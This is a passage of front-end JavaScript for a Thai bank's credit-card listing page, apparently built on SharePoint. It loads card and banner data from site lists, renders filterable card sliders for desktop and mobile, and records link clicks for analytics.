        clientContext.executeQueryAsync(Function.createDelegate(this, onQuerySucceeded), Function.createDelegate(this, onQueryFailed));

    }

    
    function InitSlider_CreditList() {
        if ($(".credit-lists-slider").length) {
            swiper_creditLists = new Swiper('.swiper-container.credit-lists-slider', {
                slidesPerView: 'auto',
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                scrollbar: {
                    el: '.swiper-scrollbar',
                    hide: false,
                },
                loop: false,
                init: false
            });

            enquire.register("screen and (max-width: 991px)", {
                match: function () {
                    swiper_creditLists.init();
                },
                unmatch: function () {
                    swiper_creditLists.destroy();
                }
            }, true);
        }

    }
 

    function onQuerySucceeded(sender, args) {

        var listItemInfo = '';

        var listItemEnumerator = collListItem.getEnumerator();

        console.log("listItemEnumerator ===>", listItemEnumerator)


        var setPattern = "";
        var setPatternMobile = "";
        
        while (listItemEnumerator.moveNext()) {
            var oListItem = listItemEnumerator.get_current();
            listItemInfo += '\nID: ' + oListItem.get_id() +
                '\PublishingPageLayout: ' + oListItem.get_item('PublishingPageLayout');

            var offercard = oListItem.get_item('OfferedCreditCard');
            var getCategory = oListItem.get_item('Category_CreditCard');
            var getLinkPage = oListItem.get_item('FileRef');
            var TitleCard = oListItem.get_item('Search_Content1');
            var getDesc = oListItem.get_item('Search_Content3');
            var getDetailTop = oListItem.get_item('KWebPageComponent3HTML');

            var getdetailBottom = oListItem.get_item('Search_Content2');
            

            var getImage = oListItem.get_item('KWebPageBanner1');
            var htmlObject = $(getImage); // jquery call
            var getImagePath = htmlObject.attr('src');
            

            var setDescPic = "";
            if (GetCurrentLang().toUpperCase() == "TH") {
                setDescPic = "รายละเอียดบัตร " + TitleCard;
            } else {
                setDescPic = "Detail " + TitleCard;
            }

            if(getCategory.length > 0)
            {
                getCategory.sort(function (a, b) {
                    return a.$1T_1 - b.$1T_1;
                });
            }    

            divObj = new Object;
            divObj.offercard = offercard;
            divObj.getCategory = getCategory;
            divObj.getLinkPage = getLinkPage;
            divObj.setDescPic = setDescPic;
            divObj.getImagePath = getImagePath;
            divObj.TitleCard = TitleCard;
            divObj.getDesc = getDesc;
            divObj.getDetailTop = getDetailTop;
            divObj.getdetailBottom = getdetailBottom;
            divObj.hideBTN = "FALSE";


            
            var setCategory_Filter = "";
            for (var i = 0; i < getCategory.length; i++)
            {
                if(setCategory_Filter == "")
                {
                    setCategory_Filter = getCategory[i].$4K_1;
                }else{
                    setCategory_Filter += ","+getCategory[i].$4K_1;
                }
            }

            divObj.setCategory_Filter = setCategory_Filter;           


            
            if (offercard != null) {
                arrObj.push(divObj);
                if (divObj.setCategory_Filter.indexOf("บัตรแนะนำ") != -1) {
                    setPattern += Pattern(divObj.setCategory_Filter, getLinkPage, setDescPic, getImagePath, TitleCard, getDesc, getDetailTop, getdetailBottom, divObj.hideBTN, divObj.offercard);
                    setPatternMobile += PatternMobile(divObj.setCategory_Filter, getLinkPage, setDescPic, getImagePath, TitleCard, getDesc, getDetailTop, getdetailBottom, divObj.hideBTN, divObj.offercard);
                }

            }
        }

        if (GetCurrentLang().toUpperCase() == "TH") {
            FixObject("y");
        } else {
            FixObjectEN("y");
        }

        for (var i = 0; i < arrObj.length; i++) {
            if (arrObj[i].offercard != null) {
                var filterObj = arrOrder_Obj.filter(function (e) {
                    return e.offercard.toLocaleUpperCase() == arrObj[i].offercard.toLocaleUpperCase();
                });

                if (filterObj.length > 0) {
                    arrObj[i].orderby = filterObj[0].orderby;
                } else {
                    arrObj[i].orderby = 99999;
                }
            } else {
                arrObj[i].orderby = 99999;
            }

        }


        arrObj.sort(function (a, b) {
            return a.orderby - b.orderby;
        })

        //New

        RemoveNoResult();

        //$('#scopeDesktop').empty();
        //$('#scopeMobile .swiper-wrapper').empty();

        var result = arrObj.filter(function (obj) {
            var has = true;
            var getCategoryChoosenArr = "บัตรแนะนำ";
            if (GetCurrentLang().toUpperCase() == "EN") {
                getCategoryChoosenArr = ConvertCategoryEN_TO_TH("บัตรแนะนำ");
            }

            if (obj.setCategory_Filter.indexOf(getCategoryChoosenArr) == -1) {
                has = false;
            }
            return has;
        });

        if (result.length > 0) {
            for (var i = 0; i < result.length; i++) {
               // ShowCardDeskTop(result[i]);
               // ShowCardMobile(result[i]);
            }

        } else {
           // NoResult();
           // NoResultMobile();

        }

        //End New
        console.log("LastPattern =====> ")
        LastPattern();
        swiper_creditLists.update();
        swiper_creditLists.slideTo(0);
       // InitSlider_CreditList();


        if (Common.getURLParameter("app") != null) {
            if (Common.getURLParameter("app") == "kplus") {                
                $('.hideMobile').css("display", "none");

                $('.unlink').each(function () {
                    $(this).attr('href', '#');
                });
            }
        }

        $(".sticky-no-smooth_filter").find("a[href^='#']").each(function () {
            $(this).click(function (e) {
                //e.preventDefault();
                var pY = $($(this).attr('href')).position().top - 80;

                //console.log("$(this).attr('href')).offset().top "+$($(this).attr('href')).offset().top);
                //console.log("pY "+pY);

                $('#s4-workspace').animate({
                    scrollTop: pY + 5
                }, 1, "easeInOutSine");
            })
        });
    }

    function onQueryFailed(sender, args) {

        alert('Request failed. ' + args.get_message() + '\n' + args.get_stackTrace());
    }

    function ShowCardDeskTop(Obj, orderNumber)
    {
        var getPattern = Pattern(Obj.setCategory_Filter, Obj.getLinkPage, Obj.setDescPic, Obj.getImagePath, Obj.TitleCard, Obj.getDesc, Obj.getDetailTop, Obj.getdetailBottom, Obj.hideBTN, Obj.offercard, orderNumber);

        var duplicate = false;

        $("#scopeDesktop .credit-list .product").each(function (index) {
            var getTitle = $(this).text().trim();
            if(getTitle ==Obj.TitleCard)
            {
                duplicate = true;
            }
        });

        if(!duplicate)
        {
            $('#scopeDesktop').append(getPattern);
        }
        
    }

    function ShowCardMobile(Obj, orderNumber)
    {
        var getPattern = PatternMobile(Obj.setCategory_Filter, Obj.getLinkPage, Obj.setDescPic, Obj.getImagePath, Obj.TitleCard, Obj.getDesc, Obj.getDetailTop, Obj.getdetailBottom, Obj.hideBTN, Obj.offercard, orderNumber);

        var duplicate = false;

        console.log("step 1");
        $("#scopeMobile .credit-list .product").each(function (index) {
            var getTitle = $(this).text().trim();
            if(getTitle ==Obj.TitleCard)
            {
                duplicate = true;
            }
        });

        
        console.log("step 2");
        if(!duplicate)
        {
            
            console.log("step 3");
            $('#scopeMobile .swiper-wrapper').append(getPattern);
        }
        
    }

    function RemoveNoResult()
    {
        $('.no-result-credit').remove();
        $('.no-result-credit-Mobile').remove();
    }

    function NoResult()
    {
        var Noresult ="<div class='no-result-credit'>\
                            <div class='image'>\
                                <img src='/SiteCollectionDocuments/kcc/img/cta-img.png' alt=''>\
                            </div>\
                            <div class='content'>\
                                <h3>" + txt_NoResult + "</h3>\
                                <br><br>\
                                <a  href='../Pages/Search-CreditCard.aspx' class='kcc-link green ic-right pxtm-click-linkClick hideMobile' title='" + txt_Search + "'><span>" + txt_Search + "</span> <i class='ic ic-search-square'></i></a>&nbsp;&nbsp;\
                                <a  href='../Pages/Compare-CreditCard.aspx' class='kcc-link green ic-right pxtm-click-linkClick hideMobile' title='" + txt_Compare + "'><span>" + txt_Compare + "</span> <i class='ic ic-compare'></i></a><br><br>\
                                <a href='../Pages/All-CreditCard.aspx' class='btn pxtm-click-linkClick' title='" + txt_ViewAllCard + "'>" + txt_ViewAllCard + "</a>\
                            </div>\
                        </div>";
        $('#scopeDesktop').append(Noresult);
    }

    function NoResultMobile()
    {
        console.log("NoResultMobile");

        var Noresult = "<div class='no-result-credit-Mobile credit-lists-action more-t a-center kcc-visible-device'>\
                        <div class='image'>\
                            <img src='../../../../SiteCollectionDocuments/kcc/img/cta-img.png' alt='' width='200'>\
                        </div>\
                        <br>\
                        <h3>" + txt_NoResult + "</h3>\
                        <br>\
                        <a href='../Pages/All-CreditCard.aspx' class='btn pxtm-click-linkClick' title='" + txt_ViewAllCard + "'>" + txt_ViewAllCard + "</a>\
                    </div>";


        $('#scopeMobile').append(Noresult);
    }

    function PatternPromotion(title,link)
    {
        var pattern = "<div class='item swiper-slide'>\
                                        "+link+"\
                                </div>";

        return pattern;
    }

    function GetBanner() {


        var Query = new SP.CamlQuery();
        QueryTxt = "<View><Query><OrderBy><FieldRef Name='OrderNo' Ascending='False' /></OrderBy></Query></View>";
        Query.set_viewXml(QueryTxt);
        var ctx = new SP.ClientContext('/'+GetCurrentLang()+'/promotion');
        var items = ctx.get_web().get_lists().getByTitle('Promotion_Banner').getItems(Query);
        ctx.load(items);
        ctx.executeQueryAsync(function () {
            SetBanner(items);
        
        },
            function (error, args) {
                console.log(error);
            }
        );
    }

    function SetBannerPromotion(bodyPromotion)
    {
        
        var patternPagination = "<div class='swiper-pagination'>\
               </div>\
               <div class='swiper-button-next'>&#160;</div>\
               <div class='swiper-button-prev'>&#160;</div>";

        $('#promotions .swiper-wrapper').empty().append(bodyPromotion);

        var swiper = new Swiper('#promotions .swiper-container', {
            slidesPerView: 'auto',
            loop: true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });

    }

    function SetBanner(pageItems) {
        var listEnumerator = pageItems.getEnumerator();
        var getPattern = "";

        var MaxPromotion = 12;
        var start = 1;
        while (listEnumerator.moveNext()) {
            var page = listEnumerator.get_current();
            var thisTitle = page.get_item('Title').trim();

            var CustomBanner_Image = page.get_item('CustomBanner_Image').$1_1;
            var linkURL  = page.get_item('linkURL');
            var BannerID  = page.get_item('BannerID');
            var Campaign_Name  = page.get_item('Campaign_Name');
            var Banner_Position  = page.get_item('Banner_Position');

            if(BannerID == null)
            {
                BannerID = "";
            }

            if(Campaign_Name == null)
            {
                Campaign_Name = "";
            }

            if(Banner_Position == null)
            {
                Banner_Position = "";
            }

            var formateLink = "<a class='pxtm-click-linkClick'  href='" + linkURL + "'  data-e2e-tag='" + BannerID + "," + Campaign_Name + "," + Banner_Position + "'  target='_blank'><img src='"+CustomBanner_Image+"' alt=''></a>";

            if (start <= 12)
            {
                getPattern += PatternPromotion(thisTitle, formateLink);
            }
           
            start++;
        }

        var patternPagination = "<div class='swiper-pagination'>\
               </div>\
               <div class='swiper-button-next'>&#160;</div>\
               <div class='swiper-button-prev'>&#160;</div>";

        $('#promotions .swiper-wrapper').empty().append(getPattern);

        var swiper = new Swiper('#promotions .swiper-container', {
            slidesPerView: 'auto',
            loop: true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
        //InitSlider_Promotion();
    }

    function setUpBannerPromotion()
    {
        var patten = PatternPromotion("test","www.goolg.eco.th","image");
        $('#promotions .swiper-wrapper').append(patten);
    }

    
    //var objOrderBy
    var arrOrder_Obj = new Array;
    var dataOrder_Obj;

    
    function retrieveListItems_OrderBy_Shopping() {

        var clientContext = new SP.ClientContext('/');
        var oList = clientContext.get_web().get_lists().getByTitle('KWEB_CC_OrderBy_Card_Shopping');

        var camlQuery = new SP.CamlQuery();
        camlQuery.set_viewXml("<View><Query></Query></View>");
        collListItem_Order_Shopping = oList.getItems(camlQuery);

        clientContext.load(collListItem_Order_Shopping);

        clientContext.executeQueryAsync(Function.createDelegate(this, onQuerySucceeded_OrderBy_Shopping), Function.createDelegate(this, onQueryFailed_OrderBy));

    }

    function onQuerySucceeded_OrderBy_Shopping(sender, args) {

        var listItemInfo = '';

        var listItemEnumerator = collListItem_Order_Shopping.getEnumerator();


        var setPattern = "";
        var setPatternMobile = "";

        while (listItemEnumerator.moveNext()) {
            var oListItem = listItemEnumerator.get_current();

            var offercard = oListItem.get_item('offer_card');
            var orderby = oListItem.get_item('orderby');

            dataOrder_Obj_Shopping = new Object;

            dataOrder_Obj_Shopping.offercard = offercard;
            dataOrder_Obj_Shopping.orderby = orderby;
            arrOrder_Obj_Shopping.push(dataOrder_Obj_Shopping);
        }


    }

    var collListItem_Order_Travel;
    function retrieveListItems_OrderBy_Travel() {

        var clientContext = new SP.ClientContext('/');
        var oList = clientContext.get_web().get_lists().getByTitle('KWEB_CC_OrderBy_Card_Travel');

        var camlQuery = new SP.CamlQuery();
        camlQuery.set_viewXml("<View><Query></Query></View>");
        collListItem_Order_Travel = oList.getItems(camlQuery);

        clientContext.load(collListItem_Order_Travel);

        clientContext.executeQueryAsync(Function.createDelegate(this, onQuerySucceeded_OrderBy_Travel), Function.createDelegate(this, onQueryFailed_OrderBy));

    }

    function onQuerySucceeded_OrderBy_Travel(sender, args) {

        var listItemInfo = '';

        var listItemEnumerator = collListItem_Order_Travel.getEnumerator();


        var setPattern = "";
        var setPatternMobile = "";

        while (listItemEnumerator.moveNext()) {
            var oListItem = listItemEnumerator.get_current();

            var offercard = oListItem.get_item('offer_card');
            var orderby = oListItem.get_item('orderby');

            dataOrder_Obj_Travel = new Object;

            dataOrder_Obj_Travel.offercard = offercard;
            dataOrder_Obj_Travel.orderby = orderby;
            arrOrder_Obj_Travel.push(dataOrder_Obj_Travel);
        }


    }


    function onQueryFailed_OrderBy(sender, args) {

        alert('Request failed. ' + args.get_message() + '\n' + args.get_stackTrace());
    }

    function retrieveListItems_OrderBy() {

        var clientContext = new SP.ClientContext('/');
        var oList = clientContext.get_web().get_lists().getByTitle('KWEB_CC_OrderBy_Card');

        var camlQuery = new SP.CamlQuery();
        camlQuery.set_viewXml("<View><Query></Query></View>");
        collListItem = oList.getItems(camlQuery);

        clientContext.load(collListItem);

        clientContext.executeQueryAsync(Function.createDelegate(this, onQuerySucceeded_OrderBy), Function.createDelegate(this, onQueryFailed_OrderBy));

    }

    function onQuerySucceeded_OrderBy(sender, args) {

        var listItemInfo = '';

        var listItemEnumerator = collListItem.getEnumerator();


        var setPattern = "";
        var setPatternMobile = "";

        while (listItemEnumerator.moveNext()) {
            var oListItem = listItemEnumerator.get_current();

            var offercard = oListItem.get_item('offer_card');
            var orderby = oListItem.get_item('orderby');

            dataOrder_Obj = new Object;

            dataOrder_Obj.offercard = offercard;
            dataOrder_Obj.orderby = orderby;
            arrOrder_Obj.push(dataOrder_Obj);
        }

        SP.SOD.executeFunc('sp.js', 'SP.ClientContext', retrieveListItems);

    }


    function onQueryFailed_OrderBy(sender, args) {

        alert('Request failed. ' + args.get_message() + '\n' + args.get_stackTrace());
    }
    

    $(document).ready(function () {

        InitSlider_CreditList();
		
		if (GetCurrentLang().toUpperCase() == "TH") {
			FixObject("y");
		}else{
			FixObjectEN("y");
			
		}
        var getDataJSON = JSON.parse($('#multitxt').val());
        $(getDataJSON).each(function () {
            var currentData = $(this);

            var divObj = new Object;
            divObj.offercard = currentData[0].offercard;
            divObj.getCategory = currentData[0].getCategory;
            divObj.getLinkPage = currentData[0].getLinkPage;
            divObj.setDescPic = currentData[0].setDescPic;
            divObj.getImagePath = currentData[0].getImagePath;
            divObj.TitleCard = currentData[0].TitleCard;
            divObj.getDesc = currentData[0].getDesc;
            divObj.getDetailTop = currentData[0].getDetailTop;
            divObj.getdetailBottom = currentData[0].getdetailBottom;
            divObj.hideBTN = currentData[0].hideBTN;
            divObj.orderby = currentData[0].orderby;
            divObj.setCategory_Filter = currentData[0].setCategory_Filter;
            arrObj.push(divObj);
        });

        $(document).delegate("a[clickImages]", "click", function () {
            var getTitle = $(this).parent().parent().attr("title").trim().replaceAll(" ", "_");
            var getLinkPage = $(this).parent().parent().attr("linkPage");
            var getOrder = $(this).parent().parent().attr("ordernumber");
            var setFilter = "";
            var firstInput = true;

            $(".DesktopFilter .choice.active").each(function (index) {
                if (firstInput) {
                    firstInput = false;
                    setFilter = $(this).text().trim();
                } else {
                    setFilter += "," + $(this).text().trim();
                }
            });

            dataLayer.push({
                'event': 'credit_detail',
                'event_category': 'link_click',
                'event_action': 'click',
                'event_label': 'CC_MAIN2020_clickLink_' + getTitle + '_-group-_' + setFilter + '_-order-_' + getOrder
            });

            window.location.href = getLinkPage;
           
        });

        $(document).delegate("a[clickdesc]", "click", function () {
            var getTitle = $(this).parent().parent().parent().attr('title').trim().replaceAll(" ", "_");
            var getLinkPage = $(this).parent().parent().parent().attr("linkPage");
            var getOrder = $(this).parent().parent().parent().attr("ordernumber");
            var setFilter = "";
            var firstInput = true;

            $(".DesktopFilter .choice.active").each(function (index) {
                if (firstInput) {
                    firstInput = false;
                    setFilter = $(this).text().trim();
                } else {
                    setFilter += "," + $(this).text().trim();
                }
            });

            dataLayer.push({
                'event': 'credit_detail',
                'event_category': 'link_click',
                'event_action': 'click',
                'event_label': 'CC_MAIN2020_clickLink_' + getTitle + '_-group-_' + setFilter + '_-order-_' + getOrder
            });

            window.location.href = getLinkPage;

        });

        setTimeout(function () {
            $(document).delegate("a[clickbtn]", "click", function () {
                var getTitle = $(this).parent().parent().parent().find('.product').text().trim().replaceAll(" ", "_");
                var getLinkPage = $(this).parent().parent().parent().attr("linkPage");
                var getOrder = $(this).parent().parent().parent().attr("ordernumber");
                var setFilter = "";
                var firstInput = true;

                $(".DesktopFilter .choice.active").each(function (index) {
                    if (firstInput) {
                        firstInput = false;
                        setFilter = $(this).text().trim();
                    } else {
                        setFilter += "," + $(this).text().trim();
                    }
                });


                dataLayer.push({
                    'event': 'credit_reg',
                    'event_category': 'apply_btn',
                    'event_action': 'click',
                    'event_label': 'CC_MAIN2020_clickAnchor_' + getTitle + '_-group-_' + setFilter + '_-order-_' + getOrder
                });

                //window.location.href = getLinkPage;

            });
        }, 500);

        
        


        $(document).delegate("a[offercard]", "click", function () {
            var getValue = $(this).attr("offercard") || "";
          
            $('#CardFilter').val("KCC " + getValue.toUpperCase());
            $('#CardFilter').change();

            let paramCardCampaign = '';
            switch (getValue.toUpperCase()) {
                case "PLUSTINUM":
                    paramCardCampaign = 'VISA';
                    break;
                case "PLATINUM-MC":
                    paramCardCampaign = 'MASTER';
                    break;
                case "SHOPEE":
                    paramCardCampaign = 'SHOPEE';
                    break;
                case "PTT-BLUE":
                    paramCardCampaign = 'PTT';
                    break;
                case "SIAMONE-KBANK":
                    paramCardCampaign = 'ONESIAM';
                    break;
                case "KING-POWER":
                    paramCardCampaign = 'KINGPOWER';
                    break;
                case "JCB":
                    paramCardCampaign = 'JCB';
                    break;
                case "THE-PASSION":
                    paramCardCampaign = 'PASSION';
                    break;
                case "TITANIUM":
                    paramCardCampaign = 'MASTER_Titanium';
                    break;
                case "BANGKOK-HOSPITAL":
                    paramCardCampaign = 'DUSITA';
                    break;
                case "LINEPOINTS":
                    paramCardCampaign = 'LINE';
                    break;
                case "UNIONPAY-PLATINU":
                    paramCardCampaign = 'UNION_PAY';
                    break;
                case "AMWAY":
                    paramCardCampaign = 'AMWAY';
                    break;
                default:
                    break;
            }
            
            let deeplinkSelfApply = $('.sc-s-apply .sc-kplus .self-apply-working-hours a[href]').attr('href');
            try {
                let URL_SelfApply = new URL(deeplinkSelfApply);
                URL_SelfApply.searchParams.set("cardCampaign", paramCardCampaign);
                if (URL_SelfApply.href) {
                    $('.sc-s-apply .sc-kplus .self-apply-working-hours a[href]').attr('href',URL_SelfApply.href);
                }
            } catch (err) {
                console.error(err);
            }
        });


       
        
        if (Common.getURLParameter("app") != null) {
            if (Common.getURLParameter("app") == "kplus") {
                $("#promotions a").click(function (e) {
                    e.preventDefault();
                });


                $('#promotions').css("display","none");
                $('.filter-wrapper').remove();
                $('#apply-online').remove();

                $('.webchat').css("display", "none");
                var webchatCheckInterval = setInterval(function () {
                    var webchat = $('.webchat');

                    if (webchat.length > 0) {
                        webchat.css("display", "none");
                        clearInterval(webchatCheckInterval);
                    }
                }, 200);

                $('.hideMobile').css("display", "none");
                $('.footer-main').css("display", "none");

                setTimeout(function () {
                    $('#shortcut').remove();
                    $('.g-recaptcha').css("display", "none");
                },500);
                
                $('#faqs').remove();
                $('#helps').remove();
               // $('#s4-titlerow_CC').css("display", "none");
                $('.header-top').remove();
            }
        }



        setTimeout(function(){
            $('.clickOff').off();

            $('.GotoContent').click(function(){
                $('#s4-workspace').scrollTop($("#application-details").position().top - (parseInt($('#apply-online').height() + 50)));
            });
        },1000);

        // setTimeout(function(){
        //     $('.accordion-title').off('click');
        //     $(function() {
        //         if ($(".accordion").length) {
        //             $(".accordion").each(function() {
        //                 var acc = $(this),
        //                     title = $(this).find(">.accordion-title"),
        //                     content = $(this).find(">.accordion-content"); 

        //                 content.hide();

        //                 if(acc.find(".accordion-content").length == 0) {
        //                     acc.addClass("empty");
        //                 }

        //                 if(title.hasClass('active')) {
        //                     $(this).parent().find(content).slideDown(300);
        //                 }

        //                 title.click(function() {
        //                     if ($(this).hasClass('active')) {
        //                         $(this).removeClass('active').parent().find(content).slideUp(300);
        //                     } else {
        //                         $(this).toggleClass('active').parent().find(content).slideDown(300);
        //                     }
        //                     return false;
        //                 });
        //             });
        //         }
        //     });
        // },10000);
      
        //  
       

        $('.details-clones-control #documents, .open-documents').click(function () {
            $('html').addClass('details-clones-enabled');
            $('.details-clones').addClass('open');
            $('.details-container.qualifications').hide();
            $('.tab-headline.qualifications').hide();
            $('.tab-headline.documents').show();
            $('.header-top').fadeOut();
            $('#apply-online').fadeIn().addClass('popup-active');
            $('#apply-online-2').removeClass("hide-bar");
        });
        $('.details-clones-close').click(function () {
            $('html').removeClass('details-clones-enabled');
            $('.details-clones').removeClass('open');
            $('.details-container').show();
            $('.tab-headline').hide();
            $('.header-top').fadeIn();
            $('#apply-online').removeClass('popup-active');
        });

        $(function() {
            if (!$("html").hasClass("ie8")) {
                $('#s4-workspace').scroll(function() {
                 
                    var distanceY = $(this).scrollTop() || document.documentElement.scrollTop,
                        shrinkOn = 400,
                        ApplyOnline = $(".sc-apply-online");
                    if (distanceY > shrinkOn) {
                        ApplyOnline.addClass("full");
                    } else {
                        if (ApplyOnline.hasClass("full")) {
                            ApplyOnline.removeClass("full")
                        }
                    }
                });
            }
        });
       

        $('#s4-workspace').scroll(function() {
            if (!$("html").hasClass("ie8")) {
                
                var distanceY =  $(this).scrollTop() || document.documentElement.scrollTop,
                    shrinkOn = 400,
                    ApplyOnline = $(".sc-apply-online");
                if (distanceY > shrinkOn) {
                    ApplyOnline.addClass("full");
                } else {
                    if (ApplyOnline.hasClass("full")) {
                        ApplyOnline.removeClass("full"); 
                    }
                }
   
            }
    
        });

        $('#s4-workspace').scroll(function(){
            if(!$('#apply-online').hasClass('popup-active')){
                var _MinFormApply     =    $('#apply').offset().top-($('#apply').height()); 
                var _MaxFormApply     =    $('#apply').offset().top+$('#apply').height();  


                if($(document).scrollTop()>_MinFormApply && $(document).scrollTop()<_MaxFormApply){
                    $('#apply-online').slideUp();console.log("If");
                }else{
                    $('#apply-online').slideDown();console.log("Else");
                }
            }
        });

        $('#s4-workspace').scroll(function() {
            var topPos = $(this).scrollTop();
            if (topPos > 80) {
                $(".header-top").addClass("active");
                $(".header-top").addClass("fixed-top");
                $(".local-nav").addClass("active");
    
            } else {
                $(".header-top").removeClass("active");
                $(".header-top").removeClass("fixed-top");
                $(".local-nav").removeClass("active");
            }
    
        });

        function ConvertCategoryEN_TO_TH(category)
        {
            switch (category.toLowerCase().trim()) {
                case "recommended":
                    return "บัตรแนะนำ";
                case "foodies & shopaholics":
                    return "บัตรกิน/ช้อป";
                case "travelers":
                    return "บัตรเที่ยว";
                case "vip customer":
                    return "บัตรสำหรับลูกค้าบุคคลพิเศษ";
                case "rapidrewards":
                    return "บัตรสะสมคะแนนเร็ว";
                case "health & beauty":
                    return "บัตรสุขภาพ/ความงาม";
                case "other":
                    return "อื่นๆ";
            }
        }

        // icweb
        if (GetCurrentLang().toUpperCase() == "TH") {
            $("#product-search .field").append('<div class="action-dropdown">\
                                                    <a href="#" id="btn-tab-dropdown" class="link-d"></a>\
                                                </div>\
                                                <div id="tab-dropdown" class="tab-dropdown">\
                                                    <div class="txt">กรุณาเลือกหมวดหมู่</div>\
                                                </div>')
        } else {            
            $("#product-search .field").append('<div class="action-dropdown">\
                                                    <a href="#" id="btn-tab-dropdown" class="link-d"></a>\
                                                </div>\
                                                <div id="tab-dropdown" class="tab-dropdown">\
                                                    <div class="txt">Choose Category</div>\
                                                </div>')
        }

        $("#btn-tab-dropdown").on('click', function (e) {
            e.preventDefault();
            $(this).toggleClass("active");
            $(".section .tab-dropdown").toggleClass("active");
            $('#product-search .choice-group.credit-card-choice').toggleClass("active");
         });

        $(".DesktopFilter .choice").on('click', function (e) {
            e.preventDefault();
 
            let pos = $(this).closest('.DesktopFilter .choice').position().left;
            let currentscroll = $(".choice-group.credit-card-choice").scrollLeft();
            let posx = pos + currentscroll - 2;
            $('.choice-group.credit-card-choice').animate({
                 scrollLeft: posx
             })
        });

        $("#product-search").addClass("tab-new");
        // end icweb

        $('.DesktopFilter .choice .choice-label').click(function (evt) {
            evt.preventDefault();

            // icweb
            $('.RecommendFilter').removeClass('active'); 
            $('.RecommendFilter').find('input[type=checkbox]').prop('checked', false);
            // end icweb
            
            var checked = $(this).find('input[type=checkbox]').prop('checked'); $(this).find('input[type=checkbox]').prop('checked', !checked);
            if (checked) {
                $(this).parent().removeClass('active');
            } else {
                // icweb
                $('.DesktopFilter .choice').removeClass('active'); 
                $('.DesktopFilter .choice').find('input[type=checkbox]').prop('checked', false); 

                $(this).parent().addClass('active'); 
                $(this).find('input[type=checkbox]').prop('checked', true)
                // end icweb
            }       

            var getLengthActive = $(".DesktopFilter .choice .choice-input:checked").length;
            if(getLengthActive > 1){
                $(this).parent().removeClass('active');
                $(this).find('input[type=checkbox]').prop('checked', false)
                return false;
            }

            // icweb
            if ($(".section .tab-dropdown").hasClass("active")) {
                $("#btn-tab-dropdown").trigger( "click" );
            }
            // end icweb

            RemoveNoResult(); 

            if(getLengthActive == 0)
            {
                $('.RecommendFilter').addClass('active');
                $('.RecommendFilter').find('input[type=checkbox]').prop('checked', true);
            }

            $('#scopeDesktop').empty();
            $('#scopeMobile .swiper-wrapper').empty();

            if(getLengthActive == 1)
            {
                $(".DesktopFilter .choice.active").each(function (index) {
                    console.log($(this).text().trim());



                    var getCategoryChoosen = $(this).text().trim();
                    //var result = arrObj.filter(obj => {  return obj.setCategory_Filter.split(',').indexOf(getCategoryChoosen) != -1
                    //});

                    if (GetCurrentLang().toUpperCase() == "EN")
                    {
                        getCategoryChoosen = ConvertCategoryEN_TO_TH(getCategoryChoosen);
                    }
                    

                    var result = arrObj.filter(function (obj) 
                    {  
                        return obj.setCategory_Filter.split(',').indexOf(getCategoryChoosen) != -1
                    });

                    //Fix Order Shopping
                    var chkSort = true;
                    if (getCategoryChoosen == "บัตรกิน/ช้อป") {
                        for (var i = 0; i < result.length; i++) {
                            if (result[i].offercard != null) {
                                var filterObj = arrOrder_Obj_Shopping.filter(function (e) {
                                    return e.offercard.toLocaleUpperCase() == result[i].offercard.toLocaleUpperCase();
                                });

                                if (filterObj.length > 0) {
                                    result[i].orderby = filterObj[0].orderby;
                                } else {
                                    //if (result[i].orderby )
                                    //result[i].orderby = 99999;
                                }
                            } else {
                                //result[i].orderby = 99999;
                            }

                        }
                    } else if (getCategoryChoosen == "บัตรเที่ยว") {
                        for (var i = 0; i < result.length; i++) {
                            if (result[i].offercard != null) {
                                var filterObj = arrOrder_Obj_Travel.filter(function (e) {
                                    return e.offercard.toLocaleUpperCase() == result[i].offercard.toLocaleUpperCase();
                                });

                                if (filterObj.length > 0) {
                                    result[i].orderby = filterObj[0].orderby;
                                } else {
                                   // result[i].orderby = 99999;
                                }
                            } else {
                                //result[i].orderby = 99999;
                            }

                        }
                    }else if (getCategoryChoosen == "บัตรแนะนำ") {
                        if(arrObj_manual !== null){
                            chkSort = false;
                        }
                    }

                    if(chkSort){
                        result.sort(function (a, b) {
                            return a.orderby - b.orderby;
                        });
                    }

                    if(result.length > 0)
                    {
                        var orderNumber = 1;
                        for(var i = 0; i < result.length; i++)
                        {
                            ShowCardDeskTop(result[i], orderNumber);
                            ShowCardMobile(result[i], orderNumber);
                            orderNumber++;
                        }

                        $(".sticky-no-smooth_filter").find("a[href^='#']").each(function () {
                            $(this).click(function (e) {
                                //e.preventDefault();
                                var pY = $($(this).attr('href')).position().top - 80;

                                //console.log("$(this).attr('href')).offset().top "+$($(this).attr('href')).offset().top);
                                //console.log("pY "+pY);

                                $('#s4-workspace').animate({
                                    scrollTop: pY + 5
                                }, 1, "easeInOutSine");
                            })
                        });

                    }
                });
            }else{
                var text = $(".DesktopFilter .choice.active").text().trim();

                var arr = new Array();
                $(".DesktopFilter .choice.active").each(function () {
                    arr.push($(this).text().trim());
                })

                var result = arrObj.filter(function (obj) {
                    var has = true;
                    console.log("arr.length ===> ", arr.length)
                    for (var i = 0; i < arr.length; i++) {

                        var getCategoryChoosenArr = arr[i];
                        console.log("getCategoryChoosenArr ===>", getCategoryChoosenArr)
                        if (GetCurrentLang().toUpperCase() == "EN") {
                            getCategoryChoosenArr = ConvertCategoryEN_TO_TH(arr[i]);
                        }

                        if (obj.setCategory_Filter.indexOf(getCategoryChoosenArr) == -1)
                        {
                            has = false;
                        }
                    }
                    return has;
                });

                if (result.length > 0) {
                    var orderNumber = 1;
                    for (var i = 0; i < result.length; i++) {
                        ShowCardDeskTop(result[i], orderNumber);
                        ShowCardMobile(result[i], orderNumber);
                        orderNumber++;
                    }

                } else {
                    NoResult();
                    NoResultMobile();
                    return false;
                }
            }

            //    var mySwiper = document.querySelector('.swiper-container').swiper
            console.log("LastPattern 2 ====>")
            LastPattern();
            swiper_creditLists.update();
            swiper_creditLists.slideTo(0);
            if (Common.getURLParameter("app") != null) {
                if (Common.getURLParameter("app") == "kplus") {
                    $('.hideMobile').css("display", "none");

                    $('.unlink').each(function () {
                        $(this).attr('href', '#');
                    });
                }
            }

        //    InitSlider_CreditList();
           
        });
       
    });



--- FILE ---
content_type: application/javascript
